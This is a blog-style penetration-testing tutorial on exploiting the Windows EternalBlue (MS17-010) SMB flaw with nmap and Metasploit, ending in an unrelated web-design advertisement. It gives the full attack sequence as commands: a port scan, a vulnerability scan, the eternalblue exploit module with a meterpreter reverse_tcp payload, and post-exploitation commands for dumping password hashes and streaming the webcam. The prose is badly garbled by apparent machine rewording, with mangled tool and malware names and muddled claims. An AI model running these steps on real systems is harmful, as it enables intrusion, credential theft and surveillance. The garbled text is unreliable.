If you have followed CyberShakati News in the past few years, you may have come to Abadu Blu.
The exploitation of this critical windows played a widespread key role Wannacry Renasmware The attack that affected the system in more than 150 countries.
In this article, we will go through how eternal blue works, how to scan for it, and how to exploit it using metastaproot.
Note*: This is strictly for moral hacking and penetration test purposes that you have or is clearly allowed to test. Don’t use these tools on machines where you are not allowed.*
What is eternal?
There is still a dangerous computer exploitation by the US National Security Agency (NSA). In 2017, a hacking group called Shadow Brokers leaked it online. Hackers started using it quickly to attack a computer around the world.
Ethen Blue takes advantage of the weakness in Windows computers. This weakness is in the SMB (Server Message Block) protocol, which helps computers share files and printers on a network. By exploiting this error, hackers can enter the system without a password.
One of the most famous cybertics to use Attronblo was Wanakari. It was a Rainseware attack that was spread all over the world in May 2017. It affected more than 200,000 computers in more than 150 countries, demanding lockup and payment of files. Another attack, notothetia, used the Ethenblo to harm billions of dollars.
Now it allows to see how the eternal blue hunting machine can be exploited.
Provisions
-
A target Windows system that suffers from eternal blonde (for example, an unprecedented Windows 7 system).
-
The attack with a metastaproot is installed (often black Linux).
-
Familiarity with basic painting commands (NMAP, metastapite, and so on).
Tools will need you
We are going to use two tools in this tutorial.
NMAP (Network Mapper) A device used to scan networks and discover devices, open ports, and running services. This helps ethical hackers and system administrators find security weaknesses and make a network structure map. Here is a complete tutorial on NMAP.
Metastaproot The computer system is a powerful hacking framework used to find the risks and exploit them by exploiting them. This is included MatriderAn advanced payload that provides remote control to hackers on a compromise machine. This is a complete tutorial on the metastapite.
Identify the target and test open ports

First, get your target machine’s IP address. In our example, IP is 10.10.232.162. You would like to confirm that SMB (Port 445) is open as the eternal Blue attacks the SMB service.
nmap -p 445 10.10.232.162
If the port is open, NMAP will report that Port 445 is open. This is your first green light.
Open your terminal and start the metastaplate framework (if you need a refresher you can find more information about the metastaple in my article):
msfconsole
There will be a metastapite load, which will showcase the number of exploitation, auxiliary modules, and available payloads.

Scan for the weakness of the eternal Blu (MS17-010)
Next, use the built -in scanner of the metastaplite for Ethen Blu:
search scanner eternalblue

Use SMB_MS17_010 Scanner to check the eternal risk.
use auxiliary/scanner/smb/smb_ms17_010
show options
Target IP Address (rhosts) Set to your Windows Machine:
set RHOSTS 10.10.217.189
Then, run the scanner:
run
If the scanner reports that the host is “potentially weak” and shows details like Windows 7 professional, you have confirmed the eternal risk.
Exploit the risk
Once you know the target is weak, seek the original eternal exploitation module:
search exploit eternalblue

You should see a list of potential feat. In which we are interested is usually labeled something like this:
exploit/windows/smb/ms17_010_eternalblue
Use this exploitation:
use exploit/windows/smb/ms17_010_eternalblue

show options
Re -Set the target’s IP address:
set RHOSTS 10.10.217.189
Then check the payload settings. Metastaproot often occurs pre -default Matrider Payload (eg, windows/x64/meterpreter/reverse_tcp), Which is ideal. Confirm that your local IP (LHOST) is correct, so the connection can return to your machine.
Finally, exploit:

run
Matrider shell and subsequent exploitation
If successful, you will descend into A Matrider Shell Metrer is a powerful pay load that allows you:
Take a quick look at some of the Matrider’s orders here:
sysinfo # Displays the target system information
getuid # Shows the user context you’re running under
hashdump # Dumps SAM password hashes (requires privilege escalation)
webcam_stream # Streams from the target’s webcam if available
The exploitation of eternal blues is an excellent example of how the system can be exposed to a single illegal danger.
Understanding its mechanics helps defense teams create patch systems, suspicious SMB communications LETWORK network traffic monitoring traffic, and strong response strategies.
Conclusion
Eternal Blue is one of the most notable risks of Windows, which illustrates the importance of patching and cybersonic hygiene. From scanning to NMAP to exploits with metastaplite, the process follows a normal penetration test workflow: Scan for holesFor, for, for,. Indicate risksFor, for, for,. ExploitationAnd Grows.
Hackers use Erneblob to spread malware, make botnets and steal data. CyberScureti experts recommend updating Windows, disabling SMBV1, and using strong firewalls to stay safe.
Microsoft issued a patch (security update) in March 2017 to address the issue. However, many computers were not updated, making it easy for hackers. Even today, some systems are uncomfortable and in danger.
MY MY MY MY MY MY MY MY MY MY ME Utube channel. This is to get some hands on the experience of eternal blue and similar weaknesses, check it out Security Starter Chorus
Unlock Your Business Potential with Stan Jackowski Designs
At Stan Jackowski Designs, we bring your ideas to life with cutting-edge creativity and innovation. Whether you need a customized website, professional digital marketing strategies, or expert SEO services, we’ve got you covered! Our team ensures your business, ministry, or brand stands out with high-performing solutions tailored to your needs.
🚀 What We Offer:
- Web Development – High-converting, responsive, and optimized websites
- Stunning Design & UI/UX – Eye-catching visuals that enhance engagement
- Digital Marketing – Creative campaigns to boost your brand presence
- SEO Optimization – Increase visibility, traffic, and search rankings
- Ongoing Support – 24/7 assistance to keep your website running smoothly
🔹 Take your business to the next level! Explore our outstanding services today:
Stan Jackowski Services
📍 Located: South of Chicago
📞 Contact Us: https://www.stanjackowski.com/contact
💡 Bonus: If you’re a ministry, church, or non-profit organization, we offer specialized solutions, including website setup, training, and consultation to empower your online presence. Book a FREE 1-hour consultation with Rev. Stanley F. Jackowski today!
🔥 Looking for a done-for-you autoblog website? We specialize in creating money-making autoblog websites that generate passive income on autopilot. Let us handle the technical details while you focus on growth!
📩 Let’s Build Something Amazing Together! Contact us now to get started.






